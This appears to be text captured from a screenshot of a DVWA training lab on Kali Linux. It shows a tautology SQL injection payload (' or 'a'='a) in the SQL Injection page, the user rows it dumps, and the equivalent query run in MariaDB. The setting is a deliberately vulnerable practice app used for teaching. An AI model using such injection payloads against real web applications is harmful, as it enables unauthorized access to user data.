 192.168.50.110/dvwa/vulnerabilities/sqli/?id='+or+'a'%3D'a&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Met
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: S
User ID:
' or 'a'='a
ID: ' or 'a'='a
First name: admin
Surname: admin
ID: ' or 'a'='a
First name: Gordon
Surname: Brown
ID: ' or 'a'='a
First name: Hack
Surname: Me
ID: ' or 'a'='a
First name: Pablo
Surname: Picasso
ID: ' or 'a'='a
First name: Bob
Surname: Smith
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo mariadb dvwa
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 32
Server version: 10.11.3-MariaDB-1 Debian 12
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [dvwa]> SELECT first_name, last_name FROM users WHERE user_id = '' OR 'a'='a';
| first_name | last_name |
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
5 rows in set (0.001 sec)
MariaDB [dvwa]>